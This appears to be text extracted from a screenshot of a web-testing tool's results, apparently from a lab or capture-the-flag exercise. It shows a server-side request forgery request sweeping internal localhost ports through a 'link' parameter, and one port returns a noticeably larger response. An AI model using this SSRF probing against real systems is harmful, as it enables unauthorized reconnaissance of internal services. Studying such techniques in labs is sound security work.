 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
5 28004 200 429
6 28005 200 431
7 28006 200 431
8 28007 200 431
9 28008 200 435
10 28009 200 433
11 28010 200 429
12 28011 200 431
13 28012 200 431
14 28013 200 429
15 28014 200 429
16 28015 200 429
17 28016 200 433
18 28017 200 7560
19 28018 200 433
20 28019 200 431
21 28020 200 429
Request Response
Raw Params Headers Hex
GET /ssrf?user=&comment=&link=http://127.0.0.1:28017
Host: chat:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5